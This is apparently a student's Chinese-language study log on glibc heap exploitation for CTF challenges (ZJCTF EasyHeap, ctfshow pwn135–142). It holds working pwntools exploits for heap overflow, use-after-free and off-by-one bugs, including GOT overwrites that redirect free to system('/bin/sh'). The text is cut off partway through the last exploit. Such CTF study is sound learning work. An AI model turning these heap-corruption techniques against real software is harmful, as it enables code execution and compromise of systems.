现在开始学堆,听说heap比stack难多了,于是我想记录一下学习记录,然后再总结一下
记录一下第一个写的heap题 [ZJCTF 2019]EasyHeap

什么都不懂,看wp,说在edit有一个堆溢出
思路:

exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| from pwn import *
context.log_level="debug"
io=remote("node5.buuoj.cn",29842)
elf=ELF("easyheap")
def add(size,content):
io.recvuntil("choice :")
io.sendline("1")
io.recvuntil("Size of Heap : ")
io.sendline(str(size))
io.recvuntil("Content of heap:")
io.send(content)
def edit(index,size,content):
io.recvuntil("choice :")
io.sendline("2")
io.recvuntil("Index :")
io.sendline(str(index))
io.recvuntil("Size of Heap : ")
io.sendline(str(size))
io.recvuntil("Content of heap : ")
io.send(content)
def delete(index):
io.recvuntil("choice :")
io.sendline("3")
io.recvuntil("Index :")
io.sendline(str(index))
add(0x60,"happy")
add(0x60,"happy")
add(0x60,"happy")
delete(2)
payload = b'/bin/sh\x00' +b'A'*0x60 + p64(0x71) + p64(0x6020ad)
edit(1,len(payload),payload)
add(0x60,"happy")
add(0x60,"happy")
payload2=b'A'*0x23+p64(elf.got["free"])
edit(3,len(payload2),payload2)
payload3=p64(elf.plt["system"])
edit(0,len(payload3),payload3)
delete(1)
io.interactive()
|
进入2025的暑假了🎉,感觉最近学re和misc比较多🛡️🧩,pwn也写了一些🔥,可是绩点掉了不少📉,主包下定决心这个暑假一定好好学pwn💪而且一定要卷回绩点🚀,fighting👊!现在开始heap的正式学习📚➡️🧠
堆
什么是堆?
堆是操作系统提供给程序的一块动态分配的内存区域。它的大小通常远大于栈。
其内存分配通常向上增长(从低地址向高地址)。
堆的结构
代码:
1
2
3
4
5
6
7
8
9
10
11
| #include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char* argv[]){
char* ptr;
ptr = (char*)malloc(20);
strcpy(ptr, argv[1]);
printf("%s\n", ptr);
free(ptr);
return 0;
}
|
从代码中我们就可以看出堆的空间是由malloc函数分配的。
那malloc()是什么样的呢
它向操作系统请求在堆上分配一块连续的、指定大小的内存区域。
1
| void *malloc(size_t size); #size_t size:这是唯一的参数,表示你需要分配的内存块的字节数。
|
堆内存整体布局:
1
2
3
4
5
6
7
8
9
| 低地址 高地址
┌───────────────┬─────────────────┬─────────────────┬─────────────────┐
│ 已分配Chunk A │ 空闲Chunk B │ 已分配Chunk C │ Top Chunk │
├───────────────┼─────────────────┼─────────────────┼─────────────────┤
│ prev_size=0 │ prev_size=0 │ prev_size=0 │ prev_size=... │
│ size=0x21 │ size=0x41 │ size=0x31 │ size=0x20d01 │
│ user_data[...]│ FD=0xabcdef00 │ user_data[...] │ (未分配空间) │
│ │ BK=0x12345678 │ │ │
└───────────────┴─────────────────┴─────────────────┴─────────────────┘
|
已分配Chunk:
1
2
3
4
5
6
7
8
9
10
| ┌───────────────────────────┐
│ prev_size │ ◄── 如果前一个chunk空闲,存储其大小
├───────────────────────────┤
│ size │ ◄── 当前大小 + 标志位 (e.g. 0x20 | PREV_INUSE)
├───────────────────────────┤
│ │
│ User Data │ ◄── 应用程序实际使用的区域
│ (可溢出) │
│ │
└───────────────────────────┘
|
空闲Chunk (在bins中)
1
2
3
4
5
6
7
8
9
10
11
12
13
| ┌───────────────────────────┐
│ prev_size │
├───────────────────────────┤
│ size │
├───────────────────────────┤
│ FD (fd) │ ◄── 指向同bin中下一个空闲chunk
├───────────────────────────┤
│ BK (bk) │ ◄── 指向同bin中上一个空闲chunk
├───────────────────────────┤
│ │
│ Unused Data Space │ ◄── 可被元数据复用
│ │
└───────────────────────────┘
|
还有一个很重要的就是了解chunk了
源码:
1
2
3
4
5
6
7
| struct malloc_chunk {
size_t prev_size;
size_t size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
};
|
chunk的结构大致也了解了,就开始了解堆溢出了
堆溢出
UAF
看了几篇uaf的文章,感觉不是很理解,对很多指针和结构体还不是很清楚,还需继续了解,于是我决定先去ctfshow了解一下堆利用的前置基础知识。
前置基础知识
pwn135
介绍了
1
2
3
| 1. malloc void* malloc(size_t size);
2. calloc void* calloc(size_t num, size_t size);
3. realloc void* realloc(void* ptr, size_t new_size);
|
开始了解这三个函数
关键区别总结
| 函数 |
初始化 |
参数形式 |
主要用途 |
malloc |
否 |
size(总字节数) |
分配未初始化内存 |
calloc |
是(0) |
num, size(元素信息) |
分配并初始化归零的内存 |
realloc |
部分 |
ptr, new_size |
调整已分配内存的大小 |
这题输入4就可以得到flag
pwn136
介绍了free这个函数
如果 ptr 是 NULL:函数不执行任何操作(安全),如果不是NULL就存在UAF漏洞了
这题输入4就可以得到flag
pwn137
介绍了
1
2
3
| getpid() pid_t getpid(void);
sbrk() void *sbrk(intptr_t increment);
brk() int brk(void *addr); addr:
|
直接运行得到flag
pwn138
介绍了mmap
mmap()函数原型
1
2
3
| #include <sys/mman.h>
void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
|
| 参数 |
类型 |
说明 |
addr |
void* |
建议的映射起始地址(通常设为NULL,由内核决定) |
length |
size_t |
映射区域的长度(字节) |
prot |
int |
内存保护标志(控制访问权限) |
flags |
int |
映射类型和特性标志 |
fd |
int |
文件描述符(匿名映射时设为-1) |
offset |
off_t |
文件映射的起始偏移量(必须是页大小的整数倍) |
prot保护标志(位掩码组合)
| 标志 |
说明 |
PROT_READ |
页面可读 |
PROT_WRITE |
页面可写 |
PROT_EXEC |
页面可执行 |
PROT_NONE |
页面不可访问(用于防护) |
pwn139
1
2
3
|
#include <stdio.h>
int fseek(FILE *stream, long offset, int whence);
|
参数说明:
| 参数 |
类型 |
说明 |
stream |
FILE* |
指向文件对象的指针 |
offset |
long |
偏移字节数(可为负数) |
whence |
int |
基准位置: SEEK_SET(文件头) SEEK_CUR(当前位置) SEEK_END(文件尾) |
1
2
3
| fseek(fp, 100, SEEK_SET);
fseek(fp, -50, SEEK_CUR);
fseek(fp, -20, SEEK_END);
|
1
2
|
long ftell(FILE *stream);
|
1
2
|
size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream);
|
参数说明:
| 参数 |
类型 |
说明 |
ptr |
void* |
目标缓冲区指针 |
size |
size_t |
每个元素的字节大小 |
nmemb |
size_t |
要读取的元素数量 |
stream |
FILE* |
文件流指针 |
Arena 本质:将全局堆内存划分为多个独立区域,每个线程绑定到特定 Arena,实现无锁分配。
一个线程只能有一个arena,而且每个arena都是独立且不相同的。
主线程的arena叫做main_arena,子线程的arena叫做thread_arena。
pwn140
pthread_create() - 线程创建函数
功能:创建新的执行线程
1
2
3
| #include <pthread.h>
int pthread_create(pthread_t *thread, const pthread_attr_t *attr,
void *(*start_routine)(void *), void *arg);
|
参数解析:
| 参数 |
类型 |
说明 |
thread |
pthread_t * |
输出参数,存储新线程的 ID |
attr |
const pthread_attr_t * |
线程属性(NULL 表示默认属性) |
start_routine |
void *(*)(void *) |
线程入口函数(函数指针) |
arg |
void * |
传递给入口函数的参数 |
二、pthread_join() - 线程等待函数
功能:阻塞当前线程,直到目标线程结束
1
| int pthread_join(pthread_t thread, void **retval);
|
参数解析:
| 参数 |
类型 |
说明 |
thread |
pthread_t |
要等待的线程 ID |
retval |
void ** |
存储线程返回值(NULL 表示不关心返回值) |
今天pwn就学到这里了💻,去写写web大作业了🌐,明天就进入pwn141🚀,去学习一下简单的uaf💣,争取开始写堆题⛏️!
pwn141
开始了第一个UAF了。
首先我了解了一下,一些知识:
UAF漏洞首先需要出现free后的指针没有指向NULL
当指针没有指向NULL的时候,此时我们free后再次申请一个和它同样大小的堆的话,会直接把之前的内存直接分给我们这次申请的。
1
2
| 比如第一次申请16字节的内存chunk1,free(释放)后,如果指针没有指向NULL,free只能把chunk放入bin,但是指针还是指向堆块的。
此时我们只要再次申请和上个堆块一样的内存大小,此时就会把上次的chunk1的内存风给我们了,称后申请为chunk2,此时我们修改chunk2就是在改chunk1了。
|
主函数:
print_note():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| unsigned int print_note()
{
int v1; // [esp+4h] [ebp-14h]
char buf[4]; // [esp+8h] [ebp-10h] BYREF
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, buf, 4u);
v1 = atoi(buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( *((_DWORD *)¬elist + v1) )
(**((void (__cdecl ***)(_DWORD))¬elist + v1))(*((_DWORD *)¬elist + v1));
return __readgsdword(0x14u) ^ v3;
}
|
我感觉这一部分有点没理解用deepseek解释一下,下面是上面的等价看的更清楚点
1
2
3
4
5
6
7
8
9
| if ( *((_DWORD *)¬elist + v1) )
(**((void (__cdecl ***)(_DWORD))¬elist + v1))(*((_DWORD *)¬elist + v1));
-------------------------------------------------------------------------------------------------------------------
FuncPtr **element = ¬elist[v1];
if (*element != NULL) {
FuncPtr func = **element;
func(*element);
}
|
add一次会申请两次(待会看add函数)chunk第一次就作为函数地址,第二个就作为参数。
add_note()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| unsigned int add_note()
{
int v0;
int i;
int size;
char buf[8];
unsigned int v5;
v5 = __readgsdword(0x14u);
if ( count <= 5 )
{
for ( i = 0; i <= 4; ++i )
{
if ( !*((_DWORD *)¬elist + i) )
{
*((_DWORD *)¬elist + i) = malloc(8u);
if ( !*((_DWORD *)¬elist + i) )
{
puts("Alloca Error");
exit(-1);
}
**((_DWORD **)¬elist + i) = print_note_content;
printf("Note size :");
read(0, buf, 8u);
size = atoi(buf);
v0 = *((_DWORD *)¬elist + i);
*(_DWORD *)(v0 + 4) = malloc(size);
if ( !*(_DWORD *)(*((_DWORD *)¬elist + i) + 4) )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, *(void **)(*((_DWORD *)¬elist + i) + 4), size);
puts("Success !");
++count;
return __readgsdword(0x14u) ^ v5;
}
}
}
else
{
puts("Full!");
}
return __readgsdword(0x14u) ^ v5;
}
|
print_note_content
1
2
3
4
| int __cdecl print_note_content(int a1)
{
return puts(*(const char **)(a1 + 4));
}
|
print_note_content其实就是个puts函数。add_note()每次都会申请两个堆块。
del_note();
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| unsigned int del_note()
{
int v1;
char buf[4];
unsigned int v3;
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, buf, 4u);
v1 = atoi(buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( *((_DWORD *)¬elist + v1) )
{
free(*(void **)(*((_DWORD *)¬elist + v1) + 4));
free(*((void **)¬elist + v1));
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
|
可以看到free最后指针没有指向NULL,存在UAF漏洞。
use()
1
2
3
4
| int use()
{
return system("cat /ctfshow_flag");
}
|
这里还有个后门函数。
分析到这里我们就可以来构造攻击思路了
1
2
3
4
5
6
7
8
9
10
| 首先我们要申请两个堆块(因为我们修改chunk的时候,add会会申请两个堆块一个用来存储print_note_content的地址,一个用来存储content).
先申请两次add,就是4个堆块
chunk0 ------->指向print_note_content 8字节
chunk0.0: ---->指向content0 大于8字节即可
chunk1 ------->指向print_note_content 8字节
chunk1.1 ----->指向content1 大于8字节即可
-------------------------------------------------------------------------------------------------------------------
free 0和1后
chunk2 ------->chunk1 8字节
chunk2.2 ----->chunk0 8字节 此时输入use的地址就可将其覆改从而执行use,getshell
|
1
2
3
4
5
6
7
8
9
| [*] '/home/linkpwn/pwn'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
|
保护几乎全开了。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from pwn import *
context(arch = 'i386',os = 'linux',log_level = 'debug')
p=remote("pwn.challenge.ctf.show",xxxx)
use = 0x08049684
def add_note(size,content):
p.sendlineafter("choice :",b"1")
p.sendlineafter("Note size :",str(size))
p.sendlineafter("Content :",content)
def del_note(index):
p.sendlineafter("choice :","2")
p.sendlineafter("Index :",str(index))
def print_note(index):
p.sendlineafter(b"choice :",b"3")
p.sendlineafter(b"Index :",str(index))
add_note(32,"aaaa")
add_note(32,"bbbb")
del_note(0)
del_note(1)
add_note(8,p32(use))
print_note(0)
p.interactive()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| [DEBUG] Received 0x12 bytes:
b'cat: /ctfshow_flag'
cat: /ctfshow_flag[DEBUG] Received 0x1e bytes:
00000000 3a 20 e6 b2 a1 e6 9c 89 e9 82 a3 e4 b8 aa e6 96 │: ··│····│····│····│
00000010 87 e4 bb b6 e6 88 96 e7 9b ae e5 bd 95 0a │····│····│····│··│
0000001e
: 没有那个文件或目录
//本地打通
-------------------------------------------------------------------------------------------------------------------
[DEBUG] Received 0x106 bytes:
b'ctfshow{9f96328a-9405-447f-97a5-c2b73d8307e1}\n'
b'-------------------------\n'
b' CTFshowNote \n'
b'-------------------------\n'
b' 1. Add note \n'
b' 2. Delete note \n'
b' 3. Print note \n'
b' 4. Exit \n'
b'-------------------------\n'
b'choice :'
ctfshow{9f96328a-9405-447f-97a5-c2b73d8307e1}
//远程打通
|
今天上午就学到这里了,下午继续干web大作业,完整在进行pwndbg调色继续升入了解堆。
申请一个堆块时
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804d008
Size: 0x190 (with flag bits: 0x191)
Allocated chunk | PREV_INUSE
Addr: 0x804d198
Size: 0x10 (with flag bits: 0x11) //指向print_note_content chunk0
Allocated chunk | PREV_INUSE
Addr: 0x804d1a8
Size: 0x30 (with flag bits: 0x31) //content0---->chunk0.0
Top chunk | PREV_INUSE
Addr: 0x804d1d8
Size: 0x21e28 (with flag bits: 0x21e29)
|
申请两个堆块时
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804d008
Size: 0x190 (with flag bits: 0x191)
Allocated chunk | PREV_INUSE
Addr: 0x804d198
Size: 0x10 (with flag bits: 0x11) //指向print_note_content chunk0
Allocated chunk | PREV_INUSE
Addr: 0x804d1a8
Size: 0x30 (with flag bits: 0x31) //content0---->chunk0.0
Allocated chunk | PREV_INUSE
Addr: 0x804d1d8
Size: 0x10 (with flag bits: 0x11) //指向print_note_content chunk1
Allocated chunk | PREV_INUSE
Addr: 0x804d1e8
Size: 0x30 (with flag bits: 0x31) //content1---->chunk1.1
Top chunk | PREV_INUSE
Addr: 0x804d218
Size: 0x21de8 (with flag bits: 0x21de9)
|
1
2
3
4
5
6
7
8
9
| pwndbg> x/30wx 0x804d198
0x804d198: 0x00000000 0x00000011 0x080492d6 0x0804d1b0 //0x080492d6 存放print_note_content chunk0
0x804d1a8: 0x00000000 0x00000031 0x61616161 0x0000000a //0x61616161 aaaa
0x804d1b8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d1c8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d1d8: 0x00000000 0x00000011 0x080492d6 0x0804d1f0 //0x080492d6 存放print_note_content chunk0
0x804d1e8: 0x00000000 0x00000031 0x62626262 0x0000000a //0x62626262 bbbb
0x804d1f8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d208: 0x00000000 0x00000000
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| pwndbg> telescope 0x080492d6
00:0000│ 0x80492d6 (print_note_content) ◂— endbr32
01:0004│ 0x80492da (print_note_content+4) ◂— push ebp
02:0008│ 0x80492de (print_note_content+8) ◂— sub esp, 4
03:000c│ 0x80492e2 (print_note_content+12) ◂— mov word ptr [esi], es
04:0010│ 0x80492e6 (print_note_content+16) ◂— add eax, 0x2d1a
05:0014│ 0x80492ea (print_note_content+20) ◂— add byte ptr [ebx + 0x528b0855], cl
06:0018│ 0x80492ee (print_note_content+24) ◂— mov edx, dword ptr [edx + 4]
07:001c│ 0x80492f2 (print_note_content+28) ◂— in al, dx
pwndbg> telescope 0x080492d6
00:0000│ 0x80492d6 (print_note_content) ◂— endbr32
01:0004│ 0x80492da (print_note_content+4) ◂— push ebp
02:0008│ 0x80492de (print_note_content+8) ◂— sub esp, 4
03:000c│ 0x80492e2 (print_note_content+12) ◂— mov word ptr [esi], es
04:0010│ 0x80492e6 (print_note_content+16) ◂— add eax, 0x2d1a
05:0014│ 0x80492ea (print_note_content+20) ◂— add byte ptr [ebx + 0x528b0855], cl
06:0018│ 0x80492ee (print_note_content+24) ◂— mov edx, dword ptr [edx + 4]
07:001c│ 0x80492f2 (print_note_content+28) ◂— in al, dx
|
可以很明显看到0x080492d6和0x080492d6存放的是print_note_content chunk0。再释放两个堆块,可以看到这些地址都是空闲的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804d008
Size: 0x190 (with flag bits: 0x191)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d198
Size: 0x10 (with flag bits: 0x11)
fd: 0x804d
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d1a8
Size: 0x30 (with flag bits: 0x31)
fd: 0x804d
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d1d8
Size: 0x10 (with flag bits: 0x11)
fd: 0x80451ed
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d1e8
Size: 0x30 (with flag bits: 0x31)
fd: 0x80451fd
Top chunk | PREV_INUSE
Addr: 0x804d218
Size: 0x21de8 (with flag bits: 0x21de9)
|
然后我们再申请两个8字节堆块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x804d008
Size: 0x190 (with flag bits: 0x191)
Allocated chunk | PREV_INUSE
Addr: 0x804d198
Size: 0x10 (with flag bits: 0x11)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d1a8
Size: 0x30 (with flag bits: 0x31)
fd: 0x804d
Allocated chunk | PREV_INUSE
Addr: 0x804d1d8
Size: 0x10 (with flag bits: 0x11)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x804d1e8
Size: 0x30 (with flag bits: 0x31)
fd: 0x80451fd
Top chunk | PREV_INUSE
Addr: 0x804d218
Size: 0x21de8 (with flag bits: 0x21de9)
|
看到0x804d198和0x804d1d8再次被用上了,刚刚我在chunk2的content输入flag,现在我们看看0x804d1d8和0x804d198所指的内容是什么。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| pwndbg> x/30wx 0x804d1d8
0x804d1d8: 0x00000000 0x00000011 0x080492d6 0x0804d1a0 //0x080492d6 ---->print_note_content
0x804d1e8: 0x00000000 0x00000031 0x080451fd 0x88bc415d
0x804d1f8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d208: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d218: 0x00000000 0x00021de9 0x00000000 0x00000000
0x804d228: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d238: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d248: 0x00000000 0x00000000
pwndbg> x/30wx 0x804d198
0x804d198: 0x00000000 0x00000011 0x67616c66 0x0000000a //0x67616c66 flag
0x804d1a8: 0x00000000 0x00000031 0x0000804d 0x88bc415d
0x804d1b8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d1c8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d1d8: 0x00000000 0x00000011 0x080492d6 0x0804d1a0
0x804d1e8: 0x00000000 0x00000031 0x080451fd 0x88bc415d
0x804d1f8: 0x00000000 0x00000000 0x00000000 0x00000000
0x804d208: 0x00000000 0x00000000
pwndbg> telescope 0x080492d6
00:0000│ 0x80492d6 (print_note_content) ◂— endbr32
01:0004│ 0x80492da (print_note_content+4) ◂— push ebp
02:0008│ 0x80492de (print_note_content+8) ◂— sub esp, 4
03:000c│ 0x80492e2 (print_note_content+12) ◂— mov word ptr [esi], es
04:0010│ 0x80492e6 (print_note_content+16) ◂— add eax, 0x2d1a
05:0014│ 0x80492ea (print_note_content+20) ◂— add byte ptr [ebx + 0x528b0855], cl
06:0018│ 0x80492ee (print_note_content+24) ◂— mov edx, dword ptr [edx + 4]
07:001c│ 0x80492f2 (print_note_content+28) ◂— in al, dx
|
此时如果我们输入的不是flag而是use的地址的话,0x804d198指向的就是use的地址,我们此时只要执行一下3,就能执行use了。
OK现在这个UAF完成的挺好 👌🔥,明日继续 pwn142 🎯 off_by_one 🧠💥
off_by_one
今日开始学习off_by_one,进入pwn142之前我打算先学习一下有关off_by_one的知识
看了几篇文章我对堆上的off_by_one理解是:
prinf函数的%s的结尾会自动加上’/x00’,造成单字节漏洞,就是溢出了一个字节,如果两个堆块紧邻的话,就会把溢出的这个字节挤到下一个堆块,覆盖先一个堆块的低字节。
还有一中就是for循环导致的例如
1
2
3
4
5
6
7
8
| int gett(char *ptr , int size){
for(i = 0;i <= 32; i++){
vul(i) = getchar();
}
}
chunk0 = (*char)malloc(32)
gett(chunk0,32);
|
这里就会导致for循环的时候多读入了一个字节,造成单字节溢出。
先在开始正式开始pwn142,写完这个今天的任务就算完成。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| int __fastcall main(int argc, const char **argv, const char **envp)
{
char buf[4];
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
init(argc, argv, envp);
logo();
while ( 1 )
{
menu();
read(0, buf, 4uLL);
switch ( atoi(buf) )
{
case 1:
create_heap();
break;
case 2:
edit_heap();
break;
case 3:
show_heap();
break;
case 4:
delete_heap();
break;
case 5:
exit(0);
default:
puts("Invalid Choice");
break;
}
}
}
|
首先看main函数,有 create_heap();,edit_heap();, show_heap();, delete_heap();, exit(0);这五个函数,我们依次来看看
create_heap():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| unsigned __int64 create_heap()
{
__int64 v0;
int i;
size_t size;
char buf[8];
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
for ( i = 0; i <= 9; ++i )
{
if ( !*((_QWORD *)&heaparray + i) )
{
*((_QWORD *)&heaparray + i) = malloc(0x10uLL);
if ( !*((_QWORD *)&heaparray + i) )
{
puts("Allocate Error");
exit(1);
}
printf("Size of Heap : ");
read(0, buf, 8uLL);
size = atoi(buf);
v0 = *((_QWORD *)&heaparray + i);
*(_QWORD *)(v0 + 8) = malloc(size);
if ( !*(_QWORD *)(*((_QWORD *)&heaparray + i) + 8LL) )
{
puts("Allocate Error");
exit(2);
}
**((_QWORD **)&heaparray + i) = size;
printf("Content of heap:");
read_input(*(_QWORD *)(*((_QWORD *)&heaparray + i) + 8LL), size);
puts("SuccessFul");
return __readfsqword(0x28u) ^ v5;
}
}
return __readfsqword(0x28u) ^ v5;
}
|
edit_heap()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| unsigned __int64 edit_heap()
{
int v1;
char buf[4];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, buf, 4uLL);
v1 = atoi(buf);
if ( (unsigned int)v1 >= 0xA )
{
puts("Out of bound!");
_exit(0);
}
if ( *((_QWORD *)&heaparray + v1) )
{
printf("Content of heap : ");
read_input(*(_QWORD *)(*((_QWORD *)&heaparray + v1) + 8LL), **((_QWORD **)&heaparray + v1) + 1LL);
puts("Done !");
}
else
{
puts("No such heap !");
}
return __readfsqword(0x28u) ^ v3;
}
# read_input(*(_QWORD *)(*((_QWORD *)&heaparray + v1) + 8LL), **((_QWORD **)&heaparray + v1) + 1LL);
# 可以发现修改的时候会多出来一个字节,就出现了off_by_one的漏洞了
|
delete_heap();在本题没什么大用处,就不分析了
show_heap()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| unsigned __int64 show_heap()
{
int v1;
char buf[4];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, buf, 4uLL);
v1 = atoi(buf);
if ( (unsigned int)v1 >= 0xA )
{
puts("Out of bound!");
_exit(0);
}
if ( *((_QWORD *)&heaparray + v1) )
{
printf(
"Size : %ld\nContent : %s\n",
**((_QWORD **)&heaparray + v1),
*(const char **)(*((_QWORD *)&heaparray + v1) + 8LL));
puts("Done !");
}
else
{
puts("No such heap !");
}
return __readfsqword(0x28u) ^ v3;
}
|
函数到这里就分析完了,开始写思路
1
| 我们先申请一个0x18/0x28的creat(实际上就是两个堆块一个用于储存地址,一个用于储存内容),利用off_by_one去修改下个堆块的大小为0x40,先申请第二个creat,然后再把修改一个堆块送入/bin/sh同时修改第二个堆块的大小,然后释放第二个堆块,申请0x30的creat,并且内容填为free_got表的地址。最后show一下就可以泄露出free的地址,从而计算出system的地址,在把free_got的地址覆盖为system的地址,最后我们在delete(1)就可以实现system(/bin/sh)。
|
这里加上几个解释点
1
2
3
4
| 1. 为什么用0x18/0x28
应为0x18会被自动化整0x20,正好覆盖掉pre_size,然后我们又溢出了一个字节,就可以覆盖到size,从而改变下一个堆块的大小。
2. 为什么会出现两个数组合并成一个的现象(后面调试的时候会出现),根据堆的遍历机制,当遍历到size为0x40的时候,就直接跳到 top_chunk的位置就,从而导致没识别出第四个堆块。
3. 为什么第三次要用0x30,0x30 + 0x10 = 0x40正好对应上了。
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
p = remote("pwn.challenge.ctf.show", 28289)
e = ELF("./pwn")
free_got = e.got["free"]
def creat(size, content):
p.sendafter(b"Your choice :", b"1")
p.sendlineafter(b"Size of Heap : ", str(size))
p.sendlineafter(b"Content of heap:", content)
def edit(index, content):
p.sendlineafter(b"Your choice :", b"2")
p.sendlineafter(b"Index :", str(index))
p.sendafter(b"Content of heap : ", content)
def show(index):
p.sendlineafter(b"Your choice :", b"3")
p.sendlineafter(b"Index :", str(index))
def delete(index):
p.sendlineafter(b"Your choice :", b"4")
p.sendlineafter(b"Index :", str(index))
